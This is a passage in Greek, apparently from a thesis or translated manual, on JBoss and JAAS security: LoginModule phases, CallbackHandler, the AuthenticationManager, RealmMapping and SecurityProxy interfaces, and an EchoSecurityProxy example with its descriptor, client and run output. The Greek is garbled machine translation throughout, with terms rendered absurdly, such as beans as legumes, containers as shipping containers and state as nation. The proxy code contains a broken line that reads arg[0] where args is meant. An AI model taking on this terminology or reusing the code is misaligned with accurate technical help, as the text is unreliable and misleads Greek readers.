- Εάν το LoginContext, πετυχαίνει τη γενική επικύρωση, δεσµεύεται και επικαλείται σε κάθε LoginModule. Εάν η φάση 1 πετυχαίνει για ένα LoginModule, κατόπιν δεσµεύει τη µέθοδο και συνεχίζει µε τη φάση 2 και συνδέει τους σχετικούς προϊσταµένους, τα δηµόσια πιστοποιητικά ή/και τα ιδιωτικά πιστοποιητικά µε το θέµα. Εάν η φάση 1 αποτύχει για ένα LoginModule, κατόπιν δεσµεύει και αφαιρεί οποιοδήποτε προηγουµένως αποθηκευµένο κράτος επικύρωσης, όπως τα ονόµατα χρήστη ή οι κωδικοί πρόσβασης. Η υπογραφή δεσµεύει τη µέθοδο του Boole και ρίχνει LoginException. Η αποτυχία για ολοκλήρωση, δεσµεύει τη φάση που γίνεται µε τη ρίψη ενός LoginException. Μια επιστροφή αληθινού δείχνει ότι η µέθοδος πέτυχε, ενώ µια επιστροφή ψεύτικου δείχνει ότι η ενότητα σύνδεσης πρέπει να αγνοηθεί.
- Εάν το LoginContext' της γενικής επικύρωσης αποτύχει, τότε η µέθοδος άµβλωσης επικαλείται σε κάθε LoginModule. Η µέθοδος άµβλωσης αφαιρεί ή καταστρέφει οποιοδήποτε κράτος επικύρωσης που δηµιουργείται από τη σύνδεση ή µονογράφει τις µεθόδους. Η υπογραφή της µεθόδου άµβλωσης

είναι του Boole και ρίχνει LoginException. Η αποτυχία να ολοκληρωθεί η φάση άµβλωσης υποδεικνύεται µε τη ρίψη ενός LoginException. Μια επιστροφή αληθινού δείχνει ότι η µέθοδος πέτυχε, ενώ µια επιστροφή ψεύτικου δείχνει ότι η ενότητα σύνδεσης πρέπει να αγνοηθεί.

• Για να αφαιρέσει το κράτος επικύρωσης µετά από µια επιτυχή σύνδεση, η εφαρµογή επικαλείται την αποσύνδεση στο LoginContext. Αυτό οδηγεί στη συνέχεια σε µια επίκληση µεθόδου αποσύνδεσης σε κάθε LoginModule. Η µέθοδος αποσύνδεσης αποµακρύνει τους προισταµένους και τα πιστοποιητικά που συνδέονται αρχικά µε το θέµα κατά τη διάρκεια δεσµεύουν τη λειτουργία. Τα πιστοποιητικά πρέπει να καταστραφούν επάνω στην αφαίρεση. Η υπογραφή της µεθόδου αποσύνδεσης είναι: του Boole αποσύνδεση ρίχνει LoginException. Η αποτυχία να ολοκληρωθεί η διαδικασία αποσύνδεσης υποδεικνύεται µε τη ρίψη ενός LoginException. Μια επιστροφή αληθινού δείχνει ότι η µέθοδος πέτυχε, ενώ µια επιστροφή ψεύτικου δείχνει ότι η ενότητα σύνδεσης πρέπει να αγνοηθεί.

Όταν ένα LoginModule πρέπει να επικοινωνήσει µε το χρήστη για να λάβει τις πληροφορίες επικύρωσης, χρησιµοποιεί ένα αντικείµενο CallbackHandler. Οι εφαρµογές εφαρµόζουν τη διεπαφή CallbackHandler και την περνούν στο LoginContext, το οποίο την διαβιβάζει άµεσα στις ελλοχεύουσες ενότητες σύνδεσης. Οι ενότητες σύνδεσης χρησιµοποιούν το CallbackHandler και για να συλλέξουν την εισαγωγή από τους χρήστες, όπως ενός κωδικού πρόσβασης ή έξυπνων καρτών και για να παρέχουν τις πληροφορίες στους χρήστες, όπως οι πληροφορίες θέσης.

Παραδείγµατος χάριν, η εφαρµογή του CallbackHandler για µια εφαρµογή GUI ζητήται να επιδείξει ένα παράθυρο για να ζητήσει την εισαγωγή χρηστών. Αφ' ενός, η εφαρµογή του callbackhandler για ένα περιβάλλον µη-GUI, όπως ένας διακοµιστής εφαρµογών, είναι απλά να λάβει τις πιστοποιηµένες πληροφορίες µε τη χρησιµοποίηση ενός διακοµιστή εφαρµογών API. Η διεπαφή callbackhandler έχει µια µέθοδο που εφαρµόζει:

## **Κώδικας**

```
void handle(Callback[] callbacks) 
     throws java.io.IOException, 
            UnsupportedCallbackException;
```
Η διεπαφή επανάκλησης είναι η τελευταία κατηγορία επικύρωσης που θα εξετάσουµε. Αυτό είναι µια διεπαφή για την οποία διάφορες εφαρµογές προεπιλογής παρέχονται, συµπεριλαµβανοµένου του NameCallback και του PasswordCallback που χρησιµοποιούνται σε ένα προηγούµενο παράδειγµα. Ένα LoginModule χρησιµοποιεί µια επανάκληση για να ζητήσει τις πληροφορίες που απαιτούνται από το µηχανισµό επικύρωσης. Το LoginModules περνά µια σειρά επανακλήσεων άµεσα στη µέθοδο CallbackHandler.handle κατά τη διάρκεια της επικύρωσης της σύνδεσης. Εάν ένα callbackhandler δεν καταλαβαίνει πώς να χρησιµοποιήσει ένα αντικείµενο επανάκλησης που περνούν στη µέθοδο λαβών, ρίχνει ένα UnsupportedCallbackException για να αποβάλει την κλήση σύνδεσης.

# **5.3 Το µοντέλο ασφαλείας του JBoss**

Παρόµοιος µε το υπόλοιπο της JBoss αρχιτεκτονικής, ασφάλεια στο χαµηλότερο επίπεδο ορίζεται ως ένα σύνολο διεπαφών για το οποίο οι εναλλασόµενες εφαρµογές µπορούν να παρασχεθούν. Τρεις βασικές διεπαφές καθορίζουν το στρώµα ασφάλειας κεντρικών υπολογιστών JBoss: org.jboss.security.AuthenticationManager, org.jboss.security.RealmMapping, και org.jboss.security.SecurityProxy.



**Εικόνα 18 Το µοντέλο των "security" interfaces και η σχέση τους µε τον JBoss Server EJB Container** 

Οι ανοικτό µπλε κατηγορίες αντιπροσωπεύουν τις διεπαφές ασφάλειας ενώ οι κίτρινες κατηγορίες αντιπροσωπεύουν το στρώµα εµπορευµατοκιβωτίων EJB. Οι δύο διεπαφές που απαιτούνται για την εφαρµογή του J2EE προτύπου ασφάλειας είναι org.jboss.security.AuthenticationManager και org.jboss.security.RealmMapping.

- **AuthenticationManager**: Αυτή η διεπαφή είναι αρµόδια για την επικύρωση των πιστοποιητικών που συνδέονται µε τους προισταµένους. Οι προιστάµενοι είναι ταυτότητες, όπως τα ονόµατα χρήστη, οι αριθµοί υπαλλήλων και οι αριθµοί κοινωνικής ασφάλισης. Τα πιστοποιητικά είναι απόδειξη της ταυτότητας, όπως οι κωδικοί πρόσβασης, τα κλειδιά συνόδου και οι ψηφιακές υπογραφές. Η µέθοδος «isValid» επικαλείται για να καθορίσει εάν µια ταυτότητα χρηστών και σχετικά πιστοποιητικά όπως είναι γνωστά στο λειτουργικό περιβάλλον είναι έγκυρη απόδειξη του χρήστη.
- **RealmMapping**: Αυτή η διεπαφή είναι αρµόδια για την κύρια χαρτογράφηση και τη χαρτογράφηση ρόλου. Η «getPrincipal» µέθοδος παίρνει µια ταυτότητα χρηστών όπως είναι γνωστή στο λειτουργικό περιβάλλον και επιστρέφει την ταυτότητα περιοχών εφαρµογής. Η µέθοδος «UserHaveRole» επικυρώνει ότι

στην ταυτότητα χρηστών στο περιβάλλον λειτουργίας έχει οριστεί ο υποδεδειγµένος ρόλος από την περιοχή εφαρµογής.

- **SecurityProxy**: Αυτή η διεπαφή περιγράφει τις απαιτήσεις για µια συνήθεια SecurityProxyInterceptor plugin. Ένα SecurityProxy επιτρέπει την εξωτερικοποίηση των ελέγχων ασφαλείας συνήθειας σε µια βάση ανάµεθόδου και για το σπίτι EJB και για τις µακρινές µεθόδους διεπαφών.
- **SubjectSecurityManager**: Αυτό είναι ένα subinterface AuthenticationManager που προσθέτει τις μεθόδους «accessor» για το όνομα περιοχών ασφάλειας του διευθυντή ασφάλειας και του τρέχοντος επικυρωµένου θέµατος.
- **SecurityDomain:** Αυτό είναι μια επέκταση των διεπαφών AuthenticationManager, RealmMapping και SubjectSecurityManager. Είναι µια κίνηση σε µια περιεκτική διεπαφή ασφάλειας βασισµένη στο θέµα JAAS, ένα java.security.KeyStore και το JSSE com.sun.net.ss l.KeyManagerFactory και τις διεπαφές του com.sun.net.ss l.TrustManagerFactory. Αυτή η διεπαφή είναι ένα έργο υπο κατασκευή που θα είναι η βάση µιας αρχιτεκτονικής ασφάλειας πολυ- περιοχών που θα υποστηρίξει καλύτερα ASP τις επεκτάσεις ύφους των εφαρµογών και των πόρων.

Σηµειώστε ότι οι διεπαφές AuthenticationManager, RealmMapping και SecurityProxy δεν έχουν καµία ένωση σχετικές µε στις το JAAS κατηγορίες. Αν και το πλαίσιο JBossSX εξαρτάται βαριά από JAAS, οι βασικές διεπαφές ασφάλειας που απαιτούνται για την εφαρµογή του J2EE προτύπου ασφάλειας δεν είναι.



**Εικόνα 19 Η σχέση µεταξύ των κλάσεων της JBossSX framework υλοποίησης και του JBoss Server EJB container επιπέδου**

## *5.3.1Ενεργοποιώντας την ασφάλεια στον JBoss (άλλη µατία)*

Ανάκληση που η συζήτησή µας του J2EE τυποποιηµένου προτύπου ασφάλειας τελείωσε µε µια απαίτηση για τη χρήση του συγκεκριµένου περιγραφέα επέκτασης κεντρικών υπολογιστών JBoss για να επιτρέψει την ασφάλεια. Οι λεπτοµέρειες αυτής της διαµόρφωσης παρουσιάζονται εδώ, όπως αυτό είναι µέρος του γενικού προτύπου ασφάλειας JBoss.



**Εικόνα 20 Τα παιδιά- στοιχέια του "security" στοιχείου του JBoss Server σε ένα jboss-web.xml / jboss.xml** 

Η αξία ενός στοιχείου ασφάλειας- περιοχών διευκρινίζει το όνοµα JNDI της εφαρµογής διεπαφών διευθυντών ασφάλειας, που το JBoss χρησιµοποιεί για τα εµπορευµατοκιβώτια EJB και Ιστού. Αυτό είναι ένα αντικείµενο που εφαρµόζει και τα δύο είδη των διεπαφών AuthenticationManager και RealmMapping. Όταν διευκρινίζεται ως κορυφαίο στοιχείο καθορίζει ποια περιοχή ασφάλειας ουσιαστικά είναι για όλο το EJBs στη µονάδα επέκτασης. Αυτό είναι η χαρακτηριστική χρήση, επειδή η µίξη των διευθυντών ασφάλειας µέσα σε µια µονάδα επέκτασης περιπλέκει τη λειτουργία και τη διοίκηση. Για να διευκρινίσετε την περιοχή ασφάλειας για ένα µεµονωµένο EJB, διευκρινίζετε την ασφάλεια- περιοχή στο επίπεδο διαµόρφωσης εµπορευµατοκιβωτίων. Αυτό θα αγνοήσει οποιοδήποτε κορυφαίο στοιχείο ασφάλειας- περιοχών. Το πλαστό κύριο στοιχείο διευκρινίζει το όνοµα που χρησιµοποιεί για το κύριο αντικείµενο που επιστρέφεται µε τη µέθοδο EJBContext.getUserPrincipal, όταν επικαλείται ένας πλαστός χρήστης σ'ένα EJB.

Αξίζει να σηµειωθεί ότι αυτό δεν µεταβιβάζει καµία πρόσθετη άδεια σε έναν πλαστό επισκέπτη. Ο αρχικός σκοπός του είναι να επιτρέψει στα servlets και τις σελίδες JSP για να επικαλεσθεί ακάλυπτο EJBs και να επιτρέψει στο στόχο EJB για να λάβει έναν non-null προιστάµενο για τον επισκέπτη που χρησιµοποιεί τη getUserPrincipal µέθοδο. Αυτό είναι µια J2EE απαίτηση προδιαγραφών.

Το στοιχείο ασφάλεια-πληρεξούσιου προσδιορίζει µια εφαρµογή πληρεξούσιου ασφάλειας συνήθειας που επιτρέπει στους ελέγχους ασφαλείας ανά αίτηµα έξω από το πεδίο του δηλωτικού προτύπου ασφάλειας EJB χωρίς ενσωµάτωση της λογικής ασφάλειας στην εφαρµογή EJB. Αυτό µπορεί να είναι µια εφαρµογή της διεπαφής

org.jboss.security.SecurityProxy ή ακριβώς ένα αντικείµενο που εφαρµόζει τις µεθόδους στο µακρινό σπίτι, στο τοπικό σπίτι ή τις τοπικές διεπαφές του EJB για να εξασφαλίσει χωρίς εφαρµογή οποιασδήποτε κοινής διεπαφής. Εάν η δεδοµένη κατηγορία δεν εφαρµόζει τη διεπαφή SecurityProxy, η περίπτωση πρέπει να τυλιχτεί σε µια εφαρµογή SecurityProxy. Το org.jboss.security.SubjectSecurityProxy είναι µια εφαρµογή SecurityProxy παραδείγµατος που χρησιµοποιείται από την εγκατάσταση JBossSX προεπιλογής. Ρίξτε µια µατιά σε ένα απλό παράδειγµα µιας συνήθειας SecurityProxy στα πλαίσια ενός τετριμμένου άνευ υπηκοότητος φασολιού συνόδου.

Η συνήθεια SecurityProxy επικυρώνει ότι κανένας δεν επικαλείται τη µέθοδο του φασολιού µε µια λέξη ως επιχείρηµά του. Αυτό είναι ένας έλεγχος που δεν είναι δυνατός και δεν µπορείτε να καθορίσετε έναν ρόλο FourLetterEchoInvoker επειδή το πλαίσιο ασφάλειας είναι το επιχείρημα μεθόδου, όχι μια ιδιοκτησία του επισκέπτη. Ο κώδικας για τη συνήθεια SecurityProxy δίνεται στο παράδειγµα 8.8, «το παράδειγµα 1 εφαρµογή EchoSecurityProxy συνήθειας που επιβάλλει τον επιχείρηµα-βασισµένο στην ηχώ περιορισµό ασφάλειας. » και ο πλήρης κωδικός πηγής είναι διαθέσιµος στο src/τον κεντρικό αγωγό/τον κατάλογο org/jboss/chap8/ex1 των παραδειγμάτων βιβλίων.

```
package org.jboss.chap8.ex1; 
import java.lang.reflect.Method; 
import javax.ejb.EJBContext; 
import org.apache.log4j.Category; 
import org.jboss.security.SecurityProxy; 
/** A simple example of a custom SecurityProxy implementation 
   that demonstrates method argument based security checks.
  * @author Scott.Stark@jboss.org 
  * @version $Revision: 1.5 $ 
  */ 
public class EchoSecurityProxy implements SecurityProxy 
{ 
     Category log = Category.getInstance(EchoSecurityProxy.class); 
     Method echo; 
     public void init(Class beanHome, Class beanRemote, 
                       Object securityMgr) 
         throws InstantiationException 
     { 
         log.debug("init, beanHome="+beanHome 
                    + ", beanRemote="+beanRemote 
                    + ", securityMgr="+securityMgr); 
         // Get the echo method for equality testing in invoke 
         try { 
             Class[] params = {String.class}; 
             echo = beanRemote.getDeclaredMethod("echo", params); 
         } catch(Exception e) { 
             String msg = "Failed to finde an echo(String) method"; 
             log.error(msg, e); 
             throw new InstantiationException(msg); 
         }
```

```
 } 
     public void setEJBContext(EJBContext ctx) 
     { 
         log.debug("setEJBContext, ctx="+ctx); 
     } 
     public void invokeHome(Method m, Object[] args)
         throws SecurityException 
     { 
         // We don't validate access to home methods
     } 
    public void invoke(Method m, Object[] args, Object bean)
         throws SecurityException 
     { 
         log.debug("invoke, m="+m); 
         // Check for the echo method 
         if (m.equals(echo)) { 
             // Validate that the msg arg is not 4 letter word 
            String arg = (String) arg[0];if (arg == null || arg.length() == 4)
                 throw new SecurityException("No 4 letter words"); 
 } 
         // We are not responsible for doing the invoke 
     }
```
Παράδειγµα 8.7. Η υλοποίηση ένος EchoSecurityProxy interface που απαιτέι την χρήση των "security" στοιχείων ως arguments στην µέθοδο.

Το EchoSecurityProxy ελέγχει ότι η µέθοδος που επικαλείται στην περίπτωση φασολιών αντιστοιχεί στη µέθοδο ηχούς (σειρά) φόρτωσε τη µέθοδο «init». Εάν υπάρχει µια αντιστοιχία, το επιχείρηµα µεθόδου λαµβάνεται και το µήκος του που συγκρίνεται ενάντια σε 4 ή µηδενικό. Καθεµία περίπτωση οδηγεί σε ένα SecurityException που ρίγνεται. Βεβαίως αυτό είναι ένα σγεδιασμένο παράδειγμα, αλλά µόνο στην αίτησή του. Είναι µια κοινή απαίτηση ότι οι εφαρµογές πρέπει να εκτελέσουν τους ελέγχους ασφαλείας βασισµένους στην αξία των επιχειρηµάτων µεθόδου.

Το σηµείο του παραδείγµατος είναι να καταδειχθεί πώς η ασφάλεια συνήθειας πέρα από το πεδίο του τυποποιηµένου δηλωτικού προτύπου ασφάλειας µπορεί να είναι εισαχθείς ανεξάρτητος της εφαρµογής φασολιών. Αυτό επιτρέπει στην προδιαγραφή και την κωδικοποίηση των απαιτήσεων ασφάλειας να µεταβιβαστεί στους εµπειρογνώµονες ασφάλειας. ∆εδοµένου ότι το στρώµα πληρεξούσιου ασφάλειας µπορεί να είναι ανεξάρτητος της εφαρµογής φασολιών και την ασφάλεια µπορεί να την αλλάξουν για να ταιριάξει µε τις απαιτήσεις περιβάλλοντος επέκτασης. Ο σχετικός περιγραφέας jboss.xml που εγκαθιστά το EchoSecurityProxy ως πληρεξούσιο συνήθειας για το EchoBean δίνεται στο παράδειγµα 9, «ο περιγραφέας jboss.xml, ο οποίος διαµορφώνει το EchoSecurityProxy ως πληρεξούσιο ασφάλειας συνήθειας για το EchoBean.».

## **Κώδικας**

<jboss>

}

```
 <security-domain>java:/jaas/other</security-domain> 
     <enterprise-beans> 
          <session> 
              <ejb-name>EchoBean</ejb-name> 
              <security-
proxy>org.jboss.chap8.ex1.EchoSecurityProxy</security-proxy> 
          </session> 
     </enterprise-beans> 
</jboss> 
Παράδειγµα 9. 'Ενα jboss.xml descriptor που παραµετροποιεί το EchoSecurityProxy σαν ένα ειδικό
```
"security proxy" για το EchoBean. Τώρα εξετάστε το πληρεξούσιο συνήθειας µε το τρέξιµο ενός πελάτη που προσπαθεί

να επικαλεσθεί τη µέθοδο EchoBean.echo µε τα επιχειρήµατα «Hello» και «Four» όπως διευκρινίζονται σε αυτό το τεµάχιο:

#### **Κώδικας**

```
public class ExClient 
{ 
     public static void main(String args[]) 
        throws Exception 
     { 
        Logger log = Logger.getLogger("ExClient");
        log.info("Looking up EchoBean");
         InitialContext iniCtx = new InitialContext(); 
         Object ref = iniCtx.lookup("EchoBean"); 
         EchoHome home = (EchoHome) ref; 
        Echo echo = home.create();
         log.info("Created Echo"); 
         log.info("Echo.echo('Hello') = "+echo.echo("Hello")); 
         log.info("Echo.echo('Four') = "+echo.echo("Four")); 
     } 
}
```
Το πρώτο τηλεφώνηµα πρέπει να πετύχει, ενώ ο δεύτερος πρέπει να αποτύχει εξαιτίας του γεγονότος ότι τέσσερα είναι µια λέξη τεσσάρων γραµµάτων. Τρέξτε εφαρµογή χρησιµοποιώντας ως εξής τον µηχανισµό Ant από τον κατάλογο παραδειγµάτων:

```
[examples]$ ant -Dchap=chap8 -Dex=1 run-example 
run-example1: 
      [copy] Copying 1 file to /tmp/jboss-4.0.1/server/default/deploy 
      [echo] Waiting for 5 seconds for deploy... 
     [java] [INFO, ExClient] Looking up EchoBean
     [java] [INFO, ExClient] Created Echo
      [java] [INFO,ExClient] Echo.echo('Hello') = Hello 
 [java] Exception in thread "main" java.rmi.ServerException: 
RemoteException occurred in server thread; nested exception is: 
     [java] java.rmi.AccessException: SecurityException; nested
exception is: 
     [java] java.lang.SecurityException: No 4 letter words
```

```
... 
 [java] at 
org.jboss.chap8.ex1.ExClient.main(ExClient.java:25)
    [java] Caused by: java.rmi.AccessException: SecurityException;
nested exception is: 
    [java] java.lang.SecurityException: No 4 letter words
...
```
Το αποτέλεσµα είναι ότι η echo('Hello') µέθοδος επιτυγχάνει όπως αναµενόταν ενώ η echo('Four') µεθοδος προκαλεί ένα σφάλµα το οποίο επίσης αναµενόταν. Το µέρος – κλειδί στο σφάλµα είναι ότι το «SecurityException("No 4 letter words") που παράγεται από την EchoSecurityProxy τερµάτισε την ανακαλούµενη µέθοδο.

# **5.4 Η αρχιτεκτονική του JBoss Security Extension**

Η προηγούµενη συζήτηση του γενικού στρώµατος ασφάλειας JBoss έχει δηλώσει ότι το πλαίσιο επέκτασης ασφάλειας JBossSX είναι µια εφαρµογή των διεπαφών στρώµατος ασφάλειας. Αυτό είναι ο αρχικός σκοπός του πλαισίου JBossSX. Οι λεπτοµέρειες της εφαρµογής είναι ενδιαφέρουσες δεδοµένου ότι προσφέρει πολλή προσαρµογή για την ένταξη στις υπάρχουσες υποδοµές ασφάλειας. Μια υποδοµή ασφάλειας µπορεί να είναι τίποτα από µια βάση δεδοµένων ή κεντρικός υπολογιστής LDAP σε µια περίπλοκη ακολουθία λογισµικού ασφάλειας. Η ευελιξία ολοκλήρωσης επιτυγχάνεται χρησιµοποιώντας το πρότυπο επικύρωσης διαθέσιµο στο πλαίσιο JAAS. Η καρδία του πλαισίου JBossSX είναι το πακέτο (org.jboss.security.plugins.JaasSecurityManager). Αυτή είναι η προεπιλεγµένη υλοποίηση των AuthenticationManager και RealmMapping διεπαφών.



**Εικόνα 21 Η σχέση µεταξύ της τιµής του "security-domain" στοιχείου και του JaasSecurityManager** 

Η σχέση µεταξύ της τιµής του στοιχείου "security-domain", του container και του JaasSecurityManager απεικονίζει μια επιχειρηματική εφαρμογή που περιέχει και EJBs και το περιεχόμενο Ιστού που εξασφαλίζονται κάτω από την περιοχή ασφάλειας jwdomain. Τα εµπορευµατοκιβώτια EJB και Ιστού έχουν µια αρχιτεκτονική αναχαίτησης αιτήµατος που περιλαµβάνει έναν αναχαιτιστή ασφάλειας, ο οποίος επιβάλλει το πρότυπο ασφάλειας εµπορευµατοκιβωτίων.

Στο χρόνο επέκτασης, η αξία στοιχείων ασφάλεια-περιοχών στους περιγραφείς jboss.xml και jboss-web.xml χρησιµοποιείται για να λάβει την περίπτωση διευθυντών ασφάλειας που συνδέεται µε το εµπορευµατοκιβώτιο. Ο αναχαιτιστής ασφάλειας χρησιµοποιεί έπειτα το διευθυντή ασφάλειας για να εκτελέσει το ρόλο του. Όταν ένα εξασφαλισµένο συστατικό ζητείται, οι έλεγχοι ασφαλείας εκπροσώπων αναχαιτιστών ασφάλειας στην περίπτωση διευθυντών ασφάλειας που συνδέεται µε το εµπορευµατοκιβώτιο. Η εφαρµογή JBossSX JaasSecurityManager εκτελεί τους ελέγχους ασφαλείας βασισµένους στις πληροφορίες που συνδέονται µε την υπαγόµενη περίπτωση που προκύπτει από την 